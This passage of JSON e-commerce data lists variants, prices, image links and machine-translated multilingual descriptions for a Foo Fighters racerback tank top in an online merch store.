$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":46,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Foo Fighters Tank Tops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405","fr":"Foo Fighters Hauts-citernes - Rip Taylor Hawkins Legend Racerback Tank Top RB2405","de":"Foo Fighters Tank Tops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405","es":"Foo Fighters Tops de tanque - Rip Taylor Hawkins Legend Racerback Tank Top RB2405","ja":"Foo Fighters \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 - \u30ea\u30c3\u30d7\u30c6\u30a4\u30e9\u30fc\u30db\u30fc\u30ad\u30f3\u30ba\u30ec\u30b8\u30a7\u30f3\u30c9\u30ec\u30fc\u30b5\u30fc\u30d0\u30c3\u30af\u30bf\u30f3\u30af\u30c8\u30c3\u30d7RB2405","ko":"Foo Fighters \ud0f1\ud06c \ud0d1 - Rip Taylor Hawkins \uc804\uc124 \ub808\uc774\uc11c \ubc31 \ud0f1\ud06c \ud0d1 RB2405","it":"Foo Fighters Top serbatoio - Rip Taylor Hawkins Legend Racerback Tank Top RB2405","nl":"Foo Fighters Tanktops - Rip Taylor Hawkins Legend Racerback Tank Top RB2405","pt":"Foo Fighters Tops de tanque - Rip Taylor Hawkins Legend Racerback Tank Top RB2405"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u2019s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ESlim match, mais quand ce n\u0027est pas votre facteur, commandez une mesure\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 100% coton; les mat\u00e9riaux brais\u00e9s et marbr\u00e9s sont 90% coton, 10% polyester\u003C\/li\u003E\u003Cli\u003ED\u0027origine \u00e9thique\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESlim Match, aber wenn das nicht Ihr Faktor ist, bestellen Sie eine Messung nach oben\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 100% Baumwolle; w\u00e4rmer und marled Materialien sind 90% Baumwolle, 10% Polyester\u003C\/li\u003E\u003Cli\u003EEthisch bezogen\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPartido delgado, pero cuando ese no es tu factor, ordena una medici\u00f3n\u003C\/li\u003E\u003Cli\u003EColores fuertes son 100% algod\u00f3n; materiales calentados y desgastados son 90% algod\u00f3n, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFuente \u00e9tica\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30b9\u30ea\u30e0\u30de\u30c3\u30c1\u3001\u3057\u304b\u3057\u305d\u308c\u304c\u3042\u306a\u305f\u306e\u8981\u56e0\u3067\u306f\u306a\u3044\u3068\u304d\u3001\u6e2c\u5b9a\u3092\u767a\u6ce8\u3057\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u5f37\u3044\u8272\u306f100%\u306e\u7dbf\u3067\u3059;\u71b1\u304f\u3001\u3064\u3084\u51fa\u3057\u6750\u6599\u306f90%\u306e\u7dbf\u300110%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u502b\u7406\u7684\u306a\u30bd\u30fc\u30b9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ud638\ub9ac\ud55c \uacbd\uae30, \ud558\uc9c0\ub9cc \uadf8 \uc694\uc778\uc774 \uc544\ub2cc \uacbd\uc6b0, \uce21\uc815\uc744 \uc8fc\ubb38\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 100%\ub144 \uba74\uc785\ub2c8\ub2e4; \uac00\uc5f4\ud558\uace0 marled \ubb3c\uc790\ub294 90% \uba74, 10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003EEthically\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EAbbinamento sottile, ma quando questo non \u00e8 il tuo fattore, ordinare una misura\u003C\/li\u003E\u003Cli\u003EI forti colori sono 100% cotone; i materiali riscaldati e intarsiati sono 90% cotone, 10% poliestere\u003C\/li\u003E\u003Cli\u003EFonte etica\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ESlanke match, maar als dat niet uw factor, bestel een meting omhoog\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 100% katoen; gehesen en gemarmerde materialen zijn 90% katoen, 10% polyester\u003C\/li\u003E\u003Cli\u003EEthisch van oorsprong\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ECombina\u00e7\u00e3o Slim, mas quando esse n\u00e3o \u00e9 o seu fator, ordenar uma medi\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 100% algod\u00e3o; os materiais recheados e marled s\u00e3o 90% algod\u00e3o, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFonte eticamente\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-26T04:09:00.000000Z","updated_at":"2025-09-21T23:10:40.000000Z","deleted_at":null,"meta":{"id_woo":29222,"combination_id":19},"source":null,"id_source":null,"media":[{"id":91,"model_type":"product","model_id":46,"uuid":"89a359f5-2401-41f7-9904-a3037190f5b1","collection_name":"images","name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4","file_name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31705,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29773},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:09:01.000000Z","updated_at":"2024-12-26T04:09:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/foo-fighters.store\/media\/91\/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg","preview_url":""},{"id":95,"model_type":"product","model_id":46,"uuid":"3eaac89b-5f50-43ed-82c0-9bf24bf8c2fc","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-8","file_name":"raf750x1000075t10101001c5ca27c6-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26751,"manipulations":[],"custom_properties":{"image_id_woo":29774},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-26T04:09:03.000000Z","updated_at":"2024-12-26T04:09:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/foo-fighters.store\/media\/95\/raf750x1000075t10101001c5ca27c6-8.jpg","preview_url":""}],"prices":[{"id":46,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":46,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:47:37.000000Z","updated_at":"2024-12-26T03:47:37.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:47:37.000000Z","updated_at":"2024-12-26T03:47:37.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-26T04:09:04.000000Z","updated_at":"2024-12-26T04:09:04.000000Z","laravel_through_key":46,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-26T03:47:37.000000Z","updated_at":"2024-12-26T03:47:37.000000Z"},"priceable":{"id":46,"product_id":46,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FFIGHTER38524","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-26T04:09:04.000000Z","updated_at":"2024-12-26T04:09:04.000000Z","deleted_at":null}}],"thumbnail":{"id":91,"model_type":"product","model_id":46,"uuid":"89a359f5-2401-41f7-9904-a3037190f5b1","collection_name":"images","name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4","file_name":"ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31705,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":29773},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-26T04:09:01.000000Z","updated_at":"2024-12-26T04:09:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/foo-fighters.store\/media\/91\/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4.jpg","preview_url":""},"collections":[{"id":124,"collection_group_id":1,"_lft":110,"_rgt":111,"parent_id":73,"type":"static","attribute_data":{"name":{"en":"Foo Fighters Tank Tops","fr":"Foo Fighters Hauts-citernes","de":"Foo Fighters Tank Tops","es":"Foo Fighters Tops de tanque","ja":"Foo Fighters \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Foo Fighters \ud0f1\ud06c \ud0d1","it":"Foo Fighters Top serbatoio","nl":"Foo Fighters Tanktops","pt":"Foo Fighters Topo do 